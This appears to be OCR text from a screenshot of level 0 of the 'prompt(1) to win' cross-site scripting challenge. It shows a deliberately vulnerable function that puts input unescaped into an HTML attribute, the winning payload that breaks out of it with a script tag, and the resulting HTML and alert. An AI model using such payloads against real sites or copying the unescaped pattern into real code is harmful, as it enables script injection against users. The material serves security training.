 prompt(1) to win - 0x0
Not secure | prompt.ml/0
prompt(1) to win
An embedded page at sandbox.prompt.ml says
1
OK
function escape(input) {
// warm up
// script should be executed without user interaction
return '<input type="text" value="' + input + '">';
}
random
"><script>alert(1)</script>
27
http://sandbox.prompt.ml
HTML source: <input type="text" value=""><script>alert(1)</script>">
About
9:21 PM
5/29/2022